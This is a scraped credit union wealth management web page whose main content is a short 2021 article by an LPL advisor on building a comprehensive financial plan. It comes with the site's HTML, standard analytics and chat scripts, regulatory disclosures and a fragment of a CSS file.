

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.elements.org/wealth/articles/2021/charting-your-financial-future/
body_size: 8712
content:


<!DOCTYPE html>
<!--[if lte IE 7]> <html class="no-js lt-ie8 lt-ie9 lt-ie10" lang="en"> <![endif]-->
<!--[if lte IE 8]> <html class="no-js lt-ie9 lt-ie10" lang="en"> <![endif]-->
<!--[if lte IE 9]> <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
	<meta charset="utf8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<title>
		Charting Your Financial Future
		| Elements Financial
	</title>


	<meta property="og:title" content="Charting Your Financial Future" />

			<meta property="og:image" content="https://www.elements.org/media/3443/jim-quickadvice.jpg" />

	<link rel="icon" type="image/x-icon" href="/favicon.ico" />


	<script type="text/javascript" src="https://cds-sdkcfg.onlineaccess1.com/common.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>


	<script type="text/javascript" id="hs-script-loader" async defer nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=" src="//js.hs-scripts.com/6519916.js"></script>

	<script nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=">(function (w, d, s, l, i) {
	w[l]=w[l] || [];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
	var f = d.getElementsByTagName(s)[0],j = d.createElement(s),
	dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true;
	j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j, f);
	})(window, document, 'script', 'dataLayer', 'GTM-T3RC4ST');</script>

	
    <link rel="stylesheet" type="text/css" href="/content/css/main.css" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=" />
<link rel="stylesheet" type="text/css" href="/content/css/wealth-management.css" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=" />


    
    <link rel="stylesheet" type="text/css" href="/content/css/news.css" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=" />

	
	<link rel="canonical" href="https://www.elements.org/wealth/articles/2021/charting-your-financial-future/" />



	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="/content/css/ie7.css" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=" />

	<![endif]-->
	<!--[if lt IE 9]>
	<script type="text/javascript" src="/content/js/ie-support.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>

	<![endif]-->
</head>
<body>
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3RC4ST"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>

	



<a href="#content-after-navigation" class="skip-navigation">Skip to main content</a>
<input type="checkbox" class="hide" id="mobile-nav-toggle" />
<input type="checkbox" class="hide" id="desktop-search-toggle" />
<header>
    <nav class="navigation">
        <label tabindex="0" for="mobile-nav-toggle" class="mobile-nav-back icon-before angle-left" role="button" aria-label="Close Site Navigation">Back</label>
        <div class="tier-1">
            <div class="fixable">
                <div class="width-wrap">
                    <section class="nav-audience">
                        <ul class="list-inline" aria-label="audience navigation">
                            <li><a href="/personal/">Personal</a></li>
                            <li><a href="/commercial/">Commercial</a></li>
                            <li class="active"><a href="/wealth/">Wealth</a></li>
                        </ul>
                    </section>
                </div>
            </div>
        </div>
        <div class="tier-2">
            <div class="width-wrap">
                <a href="/wealth/"><img class="logo" src="/content/img/logo-elements-wealth-mgmt.png" alt="Elements Financial Wealth Management" /></a>
            </div>
        </div>
        <div class="tier-3">
            <div class="fixable">
                <div class="width-wrap">
                    <section class="nav-primary">
                        <ul class="level-1" aria-label="primary navigation">
                            <li class="emblem">
                                <a href="/wealth/#top" title="Top" tabindex="-1" aria-hidden="true"><img src="/content/img/icon-elements-emblem-white.png" alt="Elements Financial" /></a>
                            </li>
                            <li>
                                <a href="/wealth/#services">Services + Products</a>
                            </li>
                            <li>
                                <a href="/wealth/#advisors">Our Advisors</a>
                            </li>
                                <li>
                                    <a href="/wealth/#articles">Articles</a>
                                </li>
                                <li>
                                    <a href="/wealth/#commentary">Market Commentary</a>
                                </li>
                            <li>
                                <a href="/wealth/#locations">Locations</a>
                            </li>
                            <li>
                                <a href="/wealth/?alttemplate=WealthManagementContactForm">Contact Us</a>
                            </li>
                        </ul>
                    </section>
                </div>
            </div>
        </div>
        <div class="fixable-floating-tier fixable">
            <div class="width-wrap">
                <div class="floating-tier">
                    <section class="nav-secondary">
                        <a href="https://myaccountviewonline.com/AccountView/" class="nav-lpl-button button button-blue" target="_blank">LPL Account Access</a>
                    </section>
                    <a href="/wealth/?alttemplate=WealthManagementConsultationForm&amp;nid=7294" class="nav-consultation-button button button-blue button-clear">Request a Consultation</a>
                </div>
            </div>
        </div>
    </nav>
    <section class="mobile-header">
        <div class="width-wrap">
            <div class="position-wrap">
                <label for="mobile-nav-toggle" class="mobile-nav-overlay-toggle" role="button"></label>
                <label for="mobile-nav-toggle" class="icon bars" role="button" tabindex="0" aria-label="Open or Close Site Navigation"></label>
                <img class="logo" src="/content/img/logo-elements-wealth-mgmt.png" alt="Elements Financial Wealth Management" />
            </div>
        </div>
    </section>
</header>
<div id="content-after-navigation" class="mobile-nav-shift">
    <label for="mobile-nav-toggle" class="mobile-nav-overlay-toggle" role="button" aria-label="Hide Site Navigation"></label>
    <a name="top"></a>

    






    <section class="breadcrumbs">
		<div class="width-wrap">
			


    <ol class="list-plain" aria-label="breadcrumb navigation">
				<li><a href="/wealth/">Wealth Management</a></li>
				<li><a href="/wealth/articles/2021/charting-your-financial-future/">Charting Your Financial Future</a></li>
    </ol>

        </div>
    </section>


<section class="white-stratum article-stratum">
    <div class="width-wrap">
        <div class="row">
            <div class="col tp-col-4-of-12">
                <p>
                        <a href="/wealth#articles" class="back-link icon-before arrow-left">Back to Elements Wealth Management News</a>
                </p>
            </div>

            <div class="col tp-col-8-of-12" itemscope itemtype="http://schema.org/Article">
                <p>
                    <time itemprop="datePublished" datetime="2021-08-13">August 13, 2021</time>
                </p>

                    <figure class="title">
                            <a href="https://elements.wistia.com/medias/5vkt9dfpgg" class="video-still icon play-circle"><img itemprop="image" src="/media/3443/jim-quickadvice.jpg?width=720&amp;height=470&amp;quality=90&amp;v=1dae83539e4fd30" srcset="/media/3443/jim-quickadvice.jpg?width=720&amp;height=470&amp;quality=90&amp;v=1dae83539e4fd30 720w, /media/3443/jim-quickadvice.jpg?width=1440&amp;height=940&amp;quality=90&amp;v=1dae83539e4fd30 1440w" alt="" /></a>
                        <figcaption>
        <h1 itemprop="name">Charting Your Financial Future</h1>
            <h2 itemprop="abstract">Building an Investing Roadmap with Jim Wolf</h2>
                        </figcaption>
                    </figure>

                <div class="body" itemprop="articleBody">
                    

	<div class="grid-layout">
				<div class="row">
					<div class="col">
						
<div class="content wysiwyg table-header-green">
	<p>When you’re traveling, you usually can’t get to your destination without a road map or GPS. Planning for your future financial and retirement needs often looks very similar.  Just like it’s important to have a roadmap to find all the right routes to your destination on a trip, a customized financial plan can help ensure you’re on the right path for retirement, too. By creating a financial plan, you can ensure that you’re taking advantages of all the right avenues to protect yourself from liability, risk and other items that might not be front of mind. So, what’s the process look like?</p>
<p>Comprehensive Financial Planning consists of listing everything you can imagine in your financial life:  Income, Expenses, assets, liabilities, future costs, unexpected emergencies, insurance, estate planning, investments, taxes, and even more. While it’s common to focus on a dollar amount that is needed for retirement, many people fail to focus on their budget and what they want or need to spend in retirement.  It’s easy to say something like, “I will need $2 million dollars in assets, and I can live off that throughout retirement.” But, it’s harder to list out your budget and add in future costs that you may not be considering in the present moment.  You may find that an amount like $2 million is too much, or maybe it’s not even close to enough!</p>
<p>Another step in the Financial Planning process is assessing your risk tolerance and the type of asset allocation you may need to consider.  Risk levels are difficult to determine with just a questionnaire, so a customized Financial Plan helps you determine the right rate of return that helps you achieve your goals.</p>
<p>My role as a LPL Financial Advisor is to you create, implement, and monitor a Financial Plan long term.  After building the initial plan, I can always help you with your investments and long-term goals as well.  When we work together to make the plan, we’ll sort through many pieces of information including your income, tax returns, your will, your budget, all expenses, and all assets including 401(k), IRAs and cash.  Now that you understand the formula for making a plan, are you ready to get started? Building this financial roadmap early will help you prepare for the future.</p>
<p> </p>
<p><span class="content-button-red"><a href="/jwolf">Visit Jim's Landing Page</a></span></p>
</div>
					</div>
				</div>
	</div>

                </div>
            </div>
        </div>
    </div>
</section>



    <section class="stratum ankler-stratum">
	<div class="width-wrap">
		<div class="logo-block">
			<div><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1023.000000pt" height="174.000000pt" viewBox="0 0 1023.000000 174.000000" preserveAspectRatio="xMidYMid meet" class="logo-svg"><g transform="translate(0.000000,174.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3100 1148 c0 -360 4 -618 10 -657 14 -82 39 -130 92 -175 55 -48 120 -66 235 -66 l93 0 0 95 0 95 -71 0 c-39 0 -79 5 -91 11 -47 25 -48 38 -48 684 l0 605 -110 0 -110 0 0 -592z"></path><path d="M8770 1465 l0 -155 -60 0 -60 0 0 -80 0 -80 60 0 60 0 0 -335 c0 -306 2 -339 19 -385 29 -75 64 -115 128 -147 50 -24 72 -28 166 -32 l108 -3 -3 93 -3 94 -71 5 c-82 6 -108 22 -124 79 -6 20 -10 166 -10 334 l0 297 105 0 105 0 0 80 0 80 -105 0 -105 0 0 155 0 155 -105 0 -105 0 0 -155z"></path><path d="M373 1508 c-27 -46 -121 -209 -210 -363 l-161 -280 416 -3 c325 -2 419 1 428 10 13 14 404 704 404 713 0 3 -187 5 -415 5 l-414 0 -48 -82z"></path><path d="M1347 1499 c-8 -13 -101 -177 -207 -363 -144 -255 -190 -343 -183 -357 20 -43 409 -709 413 -709 9 1 415 715 414 727 -2 15 -391 692 -409 712 -11 11 -15 9 -28 -10z"></path><path d="M2344 1315 c-168 -36 -280 -153 -331 -345 -24 -89 -23 -300 1 -389 62 -229 214 -341 461 -341 147 0 247 35 348 121 55 47 56 42 -34 120 l-59 51 -41 -36 c-56 -47 -116 -66 -213 -66 -157 1 -247 79 -263 230 l-6 60 348 0 348 0 -7 103 c-12 178 -54 292 -138 379 -57 58 -147 103 -238 117 -80 13 -99 13 -176 -4z m194 -190 c73 -31 124 -106 137 -202 l7 -53 -237 0 -238 0 6 54 c9 88 56 160 132 199 39 21 145 22 193 2z"></path><path d="M4004 1315 c-135 -29 -231 -105 -290 -228 -96 -204 -82 -508 33 -675 74 -109 183 -161 353 -169 168 -8 278 26 384 119 l48 43 -70 63 -71 63 -45 -35 c-72 -54 -121 -69 -223 -65 -79 4 -95 8 -138 34 -63 39 -105 112 -112 195 l-6 60 342 0 341 0 0 98 c0 277 -138 465 -370 501 -80 13 -99 13 -176 -4z m228 -210 c50 -36 93 -114 103 -187 l6 -48 -235 0 -236 0 0 38 c0 58 27 126 67 167 52 54 85 66 175 63 67 -3 82 -7 120 -33z"></path><path d="M5193 1319 c-55 -10 -128 -43 -170 -75 l-33 -25 0 45 0 46 -110 0 -110 0 0 -530 0 -530 109 0 110 0 3 368 3 367 27 47 c50 84 178 123 275 83 48 -20 70 -41 97 -90 20 -38 21 -54 24 -407 l3 -368 110 0 109 0 0 363 c0 356 0 364 23 407 13 26 40 57 65 75 40 27 51 30 126 30 71 0 87 -3 119 -25 22 -15 48 -46 62 -74 l25 -50 0 -363 0 -363 111 0 110 0 -3 403 -3 402 -27 57 c-14 31 -45 77 -68 102 -136 147 -408 149 -564 5 l-46 -42 -45 46 c-55 55 -113 84 -191 97 -67 11 -82 11 -141 -1z"></path><path d="M6863 1319 c-176 -29 -306 -166 -348 -365 -19 -89 -19 -259 0 -349 53 -253 216 -374 490 -363 153 7 222 34 340 133 l30 25 -67 66 -66 67 -40 -31 c-68 -54 -118 -72 -206 -72 -43 0 -96 5 -117 12 -86 25 -149 112 -164 226 l-7 52 347 0 348 0 -5 113 c-13 279 -142 450 -370 487 -72 11 -92 11 -165 -1z m185 -198 c75 -39 131 -128 132 -208 l0 -43 -235 0 -236 0 7 53 c12 96 68 175 144 206 44 17 147 13 188 -8z"></path><path d="M8030 1316 c-65 -13 -134 -47 -172 -84 l-28 -26 0 52 0 52 -105 0 -105 0 0 -530 0 -530 110 0 109 0 3 367 c3 351 4 370 24 408 32 62 91 98 168 103 77 5 126 -10 166 -50 63 -62 63 -67 68 -466 l4 -362 104 0 105 0 -3 408 -3 407 -26 55 c-52 111 -126 170 -245 195 -81 17 -100 17 -174 1z"></path><path d="M9703 1319 c-135 -23 -241 -94 -284 -191 -33 -75 -33 -194 0 -260 51 -106 144 -150 358 -168 70 -6 142 -16 159 -21 70 -22 101 -96 68 -164 -28 -59 -102 -89 -219 -89 -109 0 -183 21 -255 70 l-52 36 -69 -68 -69 -68 26 -27 c125 -131 472 -172 680 -80 102 46 173 148 182 262 7 98 -17 169 -77 229 -62 62 -134 86 -316 104 -77 8 -151 19 -165 24 -59 23 -84 90 -56 155 25 60 82 80 211 75 90 -3 109 -7 166 -35 l64 -32 69 69 69 68 -48 31 c-111 71 -297 104 -442 80z"></path><path d="M9 713 c30 -56 403 -699 410 -706 4 -4 195 -6 424 -5 l417 3 -208 360 -208 360 -422 3 c-401 2 -422 1 -413 -15z"></path></g></svg></div>
			<div>Wealth Management</div>
		</div>
		<div class="contact" itemscope itemtype="http://schema.org/Organization">
			<p>
				<span itemprop="name">Elements Wealth Management</span><br />
				<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
					<span itemprop="streetAddress">225 South East Street; Suite 156</span><br />
					<span itemprop="addressLocality">Indianapolis</span>,
					<span itemprop="addressRegion">IN</span>
					<span itemprop="postalCode">46202</span>
				</span>
			</p>
			<div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
				<meta itemprop="latitude" content="39.763402" />
				<meta itemprop="longitude" content="-86.1471676" />
			</div>
			<p><a href="tel:+18884250374" itemprop="telephone" class="disguised-link">1-888-425-0374</a></p>
			<p><a href="https://www.elements.org/clientuploads/Privacypolicy.pdf">Privacy</a></p>
		</div>
	</div>
</section>

<footer class="stratum">
	<div class="width-wrap">
		<div class="thirds">
			<article class="two-thirds">
                <p>
					<a href="https://www.lpl.com/CRS" style="text-decoration:underline;">LPL Financial Form CRS</a><br />
					<br/>
					<span class="emphasize-bold">Securities and advisory services are offered through LPL Financial (LPL), a registered investment advisor and broker/dealer (member <a href="http://www.finra.org">FINRA</a>/<a href="http://www.sipc.org">SIPC</a>).</span> Insurance products are offered through LPL or its licensed affiliates. Elements Financial Federal Credit Union and Elements Wealth Management <span class="emphasize-bold emphasize-underline">are not</span> registered as a broker/dealer or investment advisor. Registered representatives of LPL offer products and services using the name Elements Wealth Management and may also be employees of Elements Financial Federal Credit Union. These products and services are being offered through LPL or its affiliates, which are separate entities from and not affiliates of Elements Financial Federal Credit Union or Elements Wealth Management. Securities and insurance offered through LPL or its affiliates are:
				</p>
                <div class="footer-box-container">
                    <div class="footer-box">Not Insured by NCUA or Any Other Government Agency</div>
                    <div class="footer-box">Not Credit Union Guaranteed</div>
                    <div class="footer-box">Not Credit Union Deposits or Obligations</div>
                    <div class="footer-box">May Lose Value</div>
                </div>
			</article>
			<article class="one-third">
                <p>The LPL Financial Registered Representatives associated with this site may only discuss and/or transact securities business with residents of the following states: AK, AL, AR, AZ, CA, CO, DE, FL, GA, HI, IA, ID, IL, IN, KS, KY, LA, MA, MD, MI, MN, MO, NC, NE, NJ, NV, NY, OH, OK, OR, PA, PR, SC, SD, TN, TX, UT, VA, VT, WA, WI, WV.</p>
			</article>
		</div>

		<div class="thirds">
			<article class="two-thirds">
				<p>
					Elements Financial Federal Credit Union (“Financial Institution”) provides referrals to financial professionals of LPL Financial LLC (“LPL”) pursuant to an agreement that allows LPL to pay the Financial Institution for these referrals. This creates an incentive for the Financial Institution to make these referrals, resulting in a conflict of interest. The Financial Institution is not a current client of LPL for brokerage or advisory services.<br />
					<br />
					Please visit <a href="https://www.lpl.com/disclosures/is-lpl-relationship-disclosure.html" target="_blank">https://www.lpl.com/disclosures/is-lpl-relationship-disclosure.html</a> or scan the QR code for more detailed information.
				</p>
			</article>
			<article class="one-third">
				<p>
					<a href="https://www.lpl.com/disclosures/is-lpl-relationship-disclosure.html" target="_blank"><img src="/content/img/qr-code-lpl-dark-gray.svg" alt="QR Code" style="width:128px;" /></a>
				</p>
			</article>
		</div>
	</div>
</footer>
</div>

	<script integrity="sha256-aaODHAgvwQW1bFOGXMeX+pC4PZIPsvn2h1sArYOhgXQ=" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-1.12.3.min.js"></script>
	<!--[if lt IE 9]>
	<script type="text/javascript" src="/content/js/jq-ie-support.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>

	<![endif]-->
	<script type="text/javascript" src="/content/js/site-wide-script.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>

	
	
    <script nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=">
jQuery(document).ready(function(e){function i(){return!window.matchMedia("(min-width:768px)").matches}function t(){e(".advisor-group article").removeClass("active"),i()?e(".advisor-group article .zoom").hide():e(".advisor-group article .zoom").slideUp(200)}function o(i){var t=0;i.css("height","auto").each(function(){var i=e(this).height();i>t&&(t=i)}),i.height(t)}function a(i){var t=0;i.css("padding-top","0").each(function(){var i=e(this).height();i>t&&(t=i)}),i.each(function(){var i=e(this);i.css("padding-top",t-i.height()+"px")})}function s(){a(e(".offerings article h4")),o(e(".offerings article p:first-of-type")),o(e(".advisor-group .thumbnail .name"))}function r(){clearTimeout(c),c=setTimeout(s,200)}e(".nav-primary a").click(function(){e("#mobile-nav-toggle").prop("checked",!1)}),e(".advisor-group .exp").click(function(o){o.preventDefault(),t();var a=e(this).closest("article"),s=a.find(".zoom"),r=a.closest(".advisor-group"),c=a.position(),n=r.innerWidth();a.addClass("active"),s.css({"margin-left":-1*c.left,width:n}),i()?(s.show(),e("html, body").scrollTop(a.offset().top-e(".mobile-header").outerHeight())):s.delay(200).slideDown(1e3)}),e(".advisor-group .close-advisor").click(function(e){e.preventDefault(),t()}),e(".offerings article").hover(function(){var i=e(".services-stratum").outerHeight(),t=e(this).attr("class");e(".back-"+t).addClass("display").height(i),e(".services-stratum").addClass("hovered")},function(){var i=e(this).attr("class");e(".back-"+i).removeClass("display"),e(".services-stratum").removeClass("hovered")});var c;s(),e(window).on("resize",r)});

</script>
    <script type="text/javascript" src="/content/libraries/jcarousel/dist/jquery.jcarousel.min.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>
<script type="text/javascript" src="/content/js/news.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>

    
    <script type="text/javascript" src="/content/libraries/jcarousel/dist/jquery.jcarousel.min.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>
<script type="text/javascript" src="/content/js/news.js" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ="></script>




	<script type="text/javascript" id="64bb2703-e0c3-49e7-a41d-d4115ea3a62f" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=">
		(function (s, h, ci, si, wi) {
			s = s + Math.random().toString(36).substring(7) + "/login.js?clientId=" + ci + "&websiteId=" + wi;
			window._dmo = { src: s, host: h, sessionId: si, clientId: ci, websiteId: wi };
			var a = document.createElement("script");
			a.type = "text/javascript";
			a.src = s;
			a.async = !0;
			var b = document.getElementsByTagName("script")[0];
			b.parentNode.insertBefore(a, b);
		})('https://kc.elements.org:443/scriptdealer/script/v1/', 'https://kc.elements.org:443',
			'efeb8d57-ea72-4b33-9e5b-065bcde8ad7e', null, '609');
	</script>

	<script type="text/javascript" charset="utf-8" nonce="ZkkAMJ400EHmRqTomfqAUhX8CipPR72hRc3jQOKz5NQ=">
		(function (g, e, n, es, ys) {
			g['_genesysJs'] = e;
			g[e] = g[e] || function () {
			(g[e].q = g[e].q || []).push(arguments)
			};
			g[e].t = 1 * new Date();
			g[e].c = es;
			ys = document.createElement('script'); ys.async = 1; ys.src = n; ys.charset = 'utf-8'; document.head.appendChild(ys);
		})(window, 'Genesys', 'https://apps.mypurecloud.com/genesys-bootstrap/genesys.min.js', {
			environment: 'prod',
			deploymentId: '2a3d9e53-bb3d-4e1b-b428-68f2a3c074a2'
		});
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.elements.org/content/css/wealth-management.css
body_size: 5858
content:
.masthead h2,.stratum h3{font-weight:100;text-transform:uppercase}.text-green{color:#8dbf4c}@font-face{font-family:din;src:url(../libraries/din/DINWeb-Light.eot);src:url(../libraries/din/DINWeb-Light.eot?#iefix) format('embedded-opentype'),url(../libraries/din/DINWeb-Light.woff) format('woff');font-weight:100;font-style:normal}@font-face{font-family:FontAwesome;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2) format('woff2'),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff) format('woff');font-style:normal;font-weight:400;font-stretch:normal}html{scroll-behavior:smooth}a[name=services],a[name=portfolio],a[name=advisors],a[name=locations],a[name=offer]{position:absolute;-ms-transform:translateY(-55px);transform:translateY(-55px)}.button{padding-left:1em;padding-right:1em}.footnote{color:#74736f;display:block}.stratum{position:relative;color:#898c8d;padding:30px 0 20px}@media (min-width:768px){.stratum{padding:40px 0 50px}}@media (min-width:960px){a[name=services],a[name=portfolio],a[name=advisors],a[name=locations],a[name=offer]{-ms-transform:translateY(-25px);transform:translateY(-25px)}.stratum{padding:80px 0}}.stratum h3{font-size:1.8em;text-align:center}.stratum h3 a{padding-top:15px}.stratum>h4{font-size:24px;font-weight:400;margin:25px 0 20px}@media (min-width:768px){.stratum>h4{margin:50px 0 40px}}.stratum>h4:first-child{margin-top:0}.stratum>h4.stratum-title{font-size:21px;letter-spacing:1px;text-transform:uppercase}.stratum>h4.stratum-title strong{font-weight:400;color:#6ba2b9}.table-wealth thead{background-color:#a1d55d}.table-wealth td,.table-wealth th{padding:10px 12px;font-size:18px}.table-wealth th{color:#fff;font-weight:700;text-align:left}.table-wealth td{font-weight:500}.table-wealth tbody>tr:nth-child(even){background:#eeede9}.nav-consultation-button,.nav-lpl-button{font-family:din,Helvetica,Arial,sans-serif}@media (min-width:768px){.thirds{display:-ms-flexbox;display:flex}.thirds>.two-thirds{-ms-flex-positive:1;flex-grow:1}.thirds>.one-third{width:30%;-ms-flex-negative:0;flex-shrink:0}.thirds>div{margin:0 4%}.thirds>div:first-of-type{margin-left:0}.thirds>div:last-of-type{margin-right:0}.thirds>div>p:first-child{margin-top:0}.thirds .button{display:block}.halves{display:-ms-flexbox;display:flex}.halves .half{-ms-flex:1;flex:1;margin:0 4%}.halves .half:first-of-type{margin-left:0}.halves .half:last-of-type{margin-right:0}body .partner-bug.mobile{display:block;background-color:#fff}}@media (max-width:849.9px){.nav-consultation-button{border:2px solid #e02826;color:#e02826!important;width:240px;margin:1em 20px}.nav-consultation-button:hover{border-color:#000!important}.nav-secondary a.button-blue{color:#fff}}@media (min-width:850px){body .partner-bug.mobile{display:none}.tier-1{background:#f4f2ed}.tier-3 .fixable{z-index:3}.tier-3 .fixable.fixed{top:0}.navigation a.button-blue{color:#fff}.nav-primary .level-1{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.nav-primary .level-1>li>a{font-size:14px}.nav-consultation-button{position:absolute;right:182px;top:-138px;padding:.71428571em;font-size:16px}.nav-consultation-button.button-blue.button-clear{color:#6aa3b7}.nav-consultation-button.button-blue.button-clear:hover{color:#fff}}@media (min-width:960px){.nav-primary .level-1>li>a{font-size:.9375em}}.masthead{background:url(../img/wealth/family-hero-2600x1320.jpg) bottom center no-repeat;background-size:cover;color:#fff;text-align:center;min-height:70vw;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.masthead img{width:60px}.masthead h2{letter-spacing:3px;font-size:.8em}.masthead h1{font-weight:700;font-size:1.2em;margin-top:10px}@media (min-width:768px){.masthead{min-height:50vw}.masthead img{width:140px}.masthead h2{letter-spacing:7px;font-size:1.35em;margin:6.5vw 0 2.3vw}.masthead h1{margin:0;font-size:2.4em}}@media (min-width:960px){.masthead{-ms-flex-pack:start;justify-content:flex-start;padding-top:3.8vw}.masthead img{width:180px}.masthead h1{font-size:3em}}@media (min-width:1200px){.masthead h2{font-size:24px}.masthead h1{font-size:65px}}.callout{border:1px solid #e7e6e0;text-align:center;padding:25px;margin:30px 0 45px}.stratum .callout h3{margin:0 0 1em;font-size:1.25em;text-transform:none;font-weight:700;letter-spacing:-1px}.callout p{margin:0;font-size:1em;font-weight:700;letter-spacing:-1px}.callout p.footnote{font-size:11px;color:#afafaf}.callout a{color:#6ba2b9;text-decoration:none;font-weight:700;display:block}.callout a:hover{color:#4d8aa4}.phone-before:before{font-family:FontAwesome;content:"\f095\a0";margin-right:5px}.envelope-before:before{font-family:FontAwesome;content:"\f0e0\a0";margin-right:8px}@media (min-width:960px){.callout p{font-size:1.25em}}.services-stratum{text-align:center;background-color:#6ba2b9;color:#fff}.services-stratum h3{font-size:1.5em}.services-stratum h3 a{color:#fff}.services-stratum svg.icon{width:100px;height:100px}.services-stratum svg.icon path{fill:#4d8298;transition:fill .3s ease}.services-stratum h4{font-size:1.4em;margin-bottom:15px;font-weight:700}.services-stratum .services-sub-header{position:relative;z-index:2;opacity:1!important}.services-stratum p{margin:0}.services-stratum p.footnote{color:#fff}.services-stratum h5{margin:30px 0 15px}.services-stratum ul{list-style:none;padding:0;margin:0}.services-stratum ul li{margin:10px 0}.services-stratum a{color:#fff;text-decoration:underline}.services-stratum a:hover{text-decoration:none}.services-stratum article{padding:20px 30px;background-size:cover;background-position:center center;transition:background-color .3s ease}.services-stratum article:hover svg.icon path{fill:#fff}.services-stratum .back{display:none}@media (min-width:768px){.services-stratum{position:relative;overflow:hidden;box-sizing:border-box}.services-stratum h3{position:relative;z-index:2;font-size:1.8em}.services-stratum svg.icon{width:170px;height:170px}.services-stratum h4{font-size:1.125em}.services-stratum .offerings{position:relative;z-index:2;display:-ms-flexbox;display:flex}.services-stratum .offerings>article{-ms-flex:1;flex:1;padding:20px .75% 10px}.services-stratum .offerings>article:first-child{padding-left:0}.services-stratum .offerings>article:last-child{padding-right:0}.services-stratum .offerings>article svg.icon{max-width:80%}.services-stratum .offerings h5,.services-stratum .offerings li,.services-stratum .offerings 